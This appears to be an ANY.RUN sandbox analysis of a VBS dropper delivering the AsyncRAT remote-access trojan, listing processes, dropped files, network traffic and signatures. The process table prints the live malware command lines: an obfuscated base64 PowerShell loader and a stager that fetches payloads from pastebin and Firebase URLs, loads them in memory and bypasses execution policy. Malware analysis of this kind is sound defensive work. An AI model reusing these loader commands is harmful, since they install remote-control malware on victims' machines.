
| File name: | sostener.vbs |
| Full analysis: | https://app.any.run/tasks/187a07d6-2d86-484f-88ef-647279957bbd |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | November 21, 2024, 00:08:56 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with CRLF line terminators |
| MD5: | 8B2A9F06F264DCA6CCA8E8B2B89D8F89 |
| SHA1: | 26EC268A64C8966DC6B5BF68E13069CBDEC17EC6 |
| SHA256: | 3FE70921BDFA0F64ED04BAC6A793050F8F5B6C97DD0DCB9E1CAEECA8E557FE0A |
| SSDEEP: | 192:2lyUdV8ZvsBef7e3vtEMUETN9Bgv/nMhAypF4XMJV3nQ:UEb7SOE9E/MhAMO6VA |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6404)
- powershell.exe (PID: 6504)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6268)
- powershell.exe (PID: 6404)
ASYNCRAT has been detected (SURICATA)
- MSBuild.exe (PID: 6752)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 6268)
- wscript.exe (PID: 6216)
Probably download files using WebClient
- powershell.exe (PID: 6268)
Application launched itself
- powershell.exe (PID: 6268)
- powershell.exe (PID: 6404)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6216)
- powershell.exe (PID: 6268)
- powershell.exe (PID: 6404)
The process executes Powershell scripts
- powershell.exe (PID: 6268)
- powershell.exe (PID: 6404)
Potential Corporate Privacy Violation
- powershell.exe (PID: 6504)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 6752)
Connects to unusual port
- MSBuild.exe (PID: 6752)
INFO
Manual execution by a user
- wscript.exe (PID: 6216)
Reads security settings of Internet Explorer
- notepad.exe (PID: 5024)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (49.9) |
|---|---|---|
| .bas | | | Nevada BASIC tokenized source (25) |
| .mp3 | | | MP3 audio (24.9) |
Total processes
121
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5024 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\sostener.vbs.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6028 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
| 6216 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\sostener.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6268 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $IuJUJJZz = 'WwBT★Hk★cwB0★GU★bQ★u★E4★ZQB0★C4★UwBl★HI★dgBp★GM★ZQBQ★G8★aQBu★HQ★TQBh★G4★YQBn★GU★cgBd★Do★OgBT★GU★YwB1★HI★aQB0★Hk★U★By★G8★d★Bv★GM★bwBs★C★★PQ★g★Fs★UwB5★HM★d★Bl★G0★LgBO★GU★d★★u★FM★ZQBj★HU★cgBp★HQ★eQBQ★HI★bwB0★G8★YwBv★Gw★V★B5★H★★ZQBd★Do★OgBU★Gw★cw★x★DI★Ow★k★Ho★RgBL★GE★QQ★g★D0★I★★n★Gg★d★B0★H★★cw★6★C8★LwBw★GE★cwB0★GU★YgBp★G4★LgBj★G8★bQ★v★HI★YQB3★C8★cgBF★Dc★ZwBL★G4★cwBQ★Cc★I★★7★CQ★SQBl★H★★RwBR★C★★PQ★g★Cg★I★Bb★FM★eQBz★HQ★ZQBt★C4★SQBP★C4★U★Bh★HQ★a★Bd★Do★OgBH★GU★d★BU★GU★bQBw★F★★YQB0★Gg★K★★p★C★★Kw★g★Cc★Z★Bs★Gw★M★★x★C4★d★B4★HQ★Jw★p★Ds★J★B3★GU★YgBD★Gw★aQBl★G4★d★★g★D0★I★BO★GU★dw★t★E8★YgBq★GU★YwB0★C★★UwB5★HM★d★Bl★G0★LgBO★GU★d★★u★Fc★ZQBi★EM★b★Bp★GU★bgB0★C★★Ow★k★FI★VgBV★Fg★dg★g★D0★I★★k★Hc★ZQBi★EM★b★Bp★GU★bgB0★C4★R★Bv★Hc★bgBs★G8★YQBk★FM★d★By★Gk★bgBn★Cg★I★★k★Ho★RgBL★GE★QQ★g★Ck★I★★7★CQ★UgBW★FU★W★B2★C★★f★★g★E8★dQB0★C0★RgBp★Gw★ZQ★g★C0★RgBp★Gw★ZQBQ★GE★d★Bo★C★★J★BJ★GU★c★BH★FE★I★★t★EU★bgBj★G8★Z★Bp★G4★Zw★g★Cc★VQBU★EY★O★★n★C★★LQBm★G8★cgBj★GU★I★★7★CQ★UwBU★GY★RwBs★C★★PQ★g★Cg★I★Bb★FM★eQBz★HQ★ZQBt★C4★SQBP★C4★U★Bh★HQ★a★Bd★Do★OgBH★GU★d★BU★GU★bQBw★F★★YQB0★Gg★K★★p★C★★Kw★g★Cc★Z★Bs★Gw★M★★y★C4★d★B4★HQ★Jw★p★C★★Ow★k★F★★a★By★Gw★Tg★g★D0★I★BO★GU★dw★t★E8★YgBq★GU★YwB0★C★★UwB5★HM★d★Bl★G0★LgBO★GU★d★★u★Fc★ZQBi★EM★b★Bp★GU★bgB0★C★★Ow★k★F★★a★By★Gw★Tg★u★EU★bgBj★G8★Z★Bp★G4★Zw★g★D0★I★Bb★FM★eQBz★HQ★ZQBt★C4★V★Bl★Hg★d★★u★EU★bgBj★G8★Z★Bp★G4★ZwBd★Do★OgBV★FQ★Rg★4★C★★Ow★k★EQ★S★B6★FU★QQ★g★C★★PQ★g★Cg★I★BH★GU★d★★t★EM★bwBu★HQ★ZQBu★HQ★I★★t★F★★YQB0★Gg★I★★k★Ek★ZQBw★Ec★UQ★g★Ck★I★★7★CQ★dQBU★Gw★S★B6★C★★PQ★g★CQ★U★Bo★HI★b★BO★C4★R★Bv★Hc★bgBs★G8★YQBk★FM★d★By★Gk★bgBn★Cg★I★★k★EQ★S★B6★FU★QQ★g★Ck★I★★7★CQ★dQBU★Gw★S★B6★C★★f★★g★E8★dQB0★C0★RgBp★Gw★ZQ★g★C0★RgBp★Gw★ZQBQ★GE★d★Bo★C★★J★BT★FQ★ZgBH★Gw★I★★t★GY★bwBy★GM★ZQ★g★Ds★J★BN★E8★R★BS★Gc★I★★9★C★★I★★n★CQ★cgB5★GE★ZQBH★C★★PQ★g★Cg★RwBl★HQ★LQBD★G8★bgB0★GU★bgB0★C★★LQBQ★GE★d★Bo★C★★Jw★n★Cc★I★★r★C★★J★BT★FQ★ZgBH★Gw★I★★r★C★★Jw★n★Cc★I★★t★EU★bgBj★G8★Z★Bp★G4★Zw★g★FU★V★BG★Dg★KQ★7★Cc★I★★7★CQ★TQBP★EQ★UgBn★C★★Kw★9★C★★JwBb★EI★eQB0★GU★WwBd★F0★I★★k★EY★eQBm★GQ★eg★g★D0★I★Bb★HM★eQBz★HQ★ZQBt★C4★QwBv★G4★dgBl★HI★d★Bd★Do★OgBG★HI★bwBt★EI★YQBz★GU★Ng★0★FM★d★By★Gk★bgBn★Cg★I★★k★HI★eQBh★GU★Rw★u★HI★ZQBw★Gw★YQBj★GU★K★★n★Cc★J★★k★Cc★Jw★s★Cc★JwBB★Cc★Jw★p★C★★KQ★g★Ds★Jw★g★Ds★J★BN★E8★R★BS★Gc★I★★r★D0★I★★n★Fs★UwB5★HM★d★Bl★G0★LgBB★H★★c★BE★G8★bQBh★Gk★bgBd★Do★OgBD★HU★cgBy★GU★bgB0★EQ★bwBt★GE★aQBu★C4★T★Bv★GE★Z★★o★C★★J★BG★Hk★ZgBk★Ho★I★★p★C4★Jw★g★Ds★J★BN★E8★R★BS★Gc★I★★r★D0★I★★n★Ec★ZQB0★FQ★eQBw★GU★K★★g★Cc★JwBU★GU★a★B1★Gw★YwBo★GU★cwBY★Hg★W★B4★Hg★LgBD★Gw★YQBz★HM★MQ★n★Cc★I★★p★C4★RwBl★HQ★TQ★n★C★★Ow★k★E0★TwBE★FI★Zw★g★Cs★PQ★g★Cc★ZQB0★Gg★bwBk★Cg★I★★n★Cc★TQBz★HE★QgBJ★GI★WQ★n★Cc★I★★p★C4★SQBu★HY★bwBr★GU★K★★g★CQ★bgB1★Gw★b★★g★Cw★I★Bb★G8★YgBq★GU★YwB0★Fs★XQBd★C★★K★★g★Cc★Jw★1★GE★MgBk★Dg★Mw★x★DE★M★Bi★DE★Mg★t★Dk★N★★5★GI★LQBm★Dg★M★★0★C0★N★★4★DI★M★★t★GE★ZQ★3★Dg★Z★★z★D★★Nw★9★G4★ZQBr★G8★d★★m★GE★aQBk★GU★bQ★9★HQ★b★Bh★D8★d★B4★HQ★LgB5★HM★bgBh★C8★bw★v★G0★bwBj★C4★d★Bv★H★★cwBw★H★★YQ★u★DQ★M★Bm★DU★Zg★t★GU★YgB1★G4★LwBi★C8★M★B2★C8★bQBv★GM★LgBz★Gk★c★Bh★GU★b★Bn★G8★bwBn★C4★ZQBn★GE★cgBv★HQ★cwBl★HM★YQBi★GU★cgBp★GY★Lw★v★Do★cwBw★HQ★d★Bo★Cc★Jw★g★Cw★I★★n★Cc★JQBK★Gs★UQBh★HM★R★Bm★Gc★cgBU★Gc★JQ★n★Cc★I★★s★C★★Jw★n★F8★XwBf★F8★XwBf★F8★XwBf★F8★cwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★C0★LQ★t★C0★LQ★t★C0★Jw★n★Cw★I★★n★Cc★M★★n★Cc★L★★g★Cc★Jw★x★Cc★Jw★s★C★★Jw★n★FI★bwBk★GE★Jw★n★C★★I★★p★C★★KQ★g★Ds★Jw★g★Ds★J★BW★EI★VwBX★Ho★I★★9★C★★K★★g★Fs★UwB5★HM★d★Bl★G0★LgBJ★E8★LgBQ★GE★d★Bo★F0★Og★6★Ec★ZQB0★FQ★ZQBt★H★★U★Bh★HQ★a★★o★Ck★I★★r★C★★JwBk★Gw★b★★w★DM★LgBw★HM★MQ★n★C★★KQ★g★Ds★J★BN★E8★R★BS★Gc★I★B8★C★★TwB1★HQ★LQBG★Gk★b★Bl★C★★LQBG★Gk★b★Bl★F★★YQB0★Gg★I★★k★FY★QgBX★Fc★eg★g★C★★LQBm★G8★cgBj★GU★I★★7★H★★bwB3★GU★cgBz★Gg★ZQBs★Gw★I★★t★EU★e★Bl★GM★dQB0★Gk★bwBu★F★★bwBs★Gk★YwB5★C★★QgB5★H★★YQBz★HM★I★★t★EY★aQBs★GU★I★★k★FY★QgBX★Fc★eg★g★Ds★';$Yolopolhggobek = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $IuJUJJZz.replace('★','A') ) );$Yolopolhggobek = $Yolopolhggobek.replace('%JkQasDfgrTg%', 'C:\Users\admin\Desktop\sostener.vbs');powershell $Yolopolhggobek; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6276 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6404 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" "[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12;$zFKaA = 'https://pastebin.com/raw/rE7gKnsP' ;$IepGQ = ( [System.IO.Path]::GetTempPath() + 'dll01.txt');$webClient = New-Object System.Net.WebClient ;$RVUXv = $webClient.DownloadString( $zFKaA ) ;$RVUXv | Out-File -FilePath $IepGQ -Encoding 'UTF8' -force ;$STfGl = ( [System.IO.Path]::GetTempPath() + 'dll02.txt') ;$PhrlN = New-Object System.Net.WebClient ;$PhrlN.Encoding = [System.Text.Encoding]::UTF8 ;$DHzUA = ( Get-Content -Path $IepGQ ) ;$uTlHz = $PhrlN.DownloadString( $DHzUA ) ;$uTlHz | Out-File -FilePath $STfGl -force ;$MODRg = '$ryaeG = (Get-Content -Path ''' + $STfGl + ''' -Encoding UTF8);' ;$MODRg += '[Byte[]] $Fyfdz = [system.Convert]::FromBase64String( $ryaeG.replace(''$'',''A'') ) ;' ;$MODRg += '[System.AppDomain]::CurrentDomain.Load( $Fyfdz ).' ;$MODRg += 'GetType( ''TehulchesXxXxx.Class1'' ).GetM' ;$MODRg += 'ethod( ''MsqBIbY'' ).Invoke( $null , [object[]] ( ''5a2d83110b12-949b-f804-4820-ae78d307=nekot&aidem=tla?txt.ysna/o/moc.topsppa.40f5f-ebun/b/0v/moc.sipaelgoog.egarotsesaberif//:sptth'' , ''C:\Users\admin\Desktop\sostener.vbs'' , ''__________s__________________________________-------'', ''0'', ''1'', ''Roda'' ) ) ;' ;$VBWWz = ( [System.IO.Path]::GetTempPath() + 'dll03.ps1' ) ;$MODRg | Out-File -FilePath $VBWWz -force ;powershell -ExecutionPolicy Bypass -File $VBWWz ;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6504 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -File C:\Users\admin\AppData\Local\Temp\dll03.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6752 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
19 701
Read events
19 701
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
1
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6268 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dtdkn4mg.yxw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6268 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nuss1kkf.w0e.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6504 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tmoha2ue.fmd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll02.txt | text | |
MD5:049E0F5996FC5B5152C00BF2F4673AD7 | SHA256:1163CF01EBE91124AC0393C2B2731FAB3DF03CDB9624507761D89A7D186AEA98 | |||
| 6404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_41ilbkrv.cuz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6504 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_00asieec.jfq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll01.txt | text | |
MD5:EBABEF29FC49A8A7A03E3AC91EFD1657 | SHA256:BB35ACAA5037ECB77192C480B4634559940D57D5064FD4176C1C68DC6AE11B71 | |||
| 6404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll03.ps1 | text | |
MD5:727D18A699A1CC630AD9DFBCC98C18F4 | SHA256:A56A92304915EE21AE36CE42ACEC22F2D7B981E4CBBBD08CDD6AC47618AB3086 | |||
| 6404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_teiq23p3.2xv.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6504 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:BEF635445A2939DCD3E2F880BF76CDD5 | SHA256:54A5BD3EDEDC7934A899BFFE688CB8798EF30E79D37E14D8DED0E7BCA832CE91 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
39
DNS requests
20
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.9:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.9:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6588 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6588 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
132 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.164.9:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.9:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.23.209.133:443 | — | Akamai International B.V. | GB | unknown |
4932 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.23.209.182:443 | — | Akamai International B.V. | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
pastebin.com |
| shared |
firebasestorage.googleapis.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
6404 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
6504 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
6504 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2192 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
6752 | MSBuild.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
6752 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
6752 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
1 ETPRO signatures available at the full report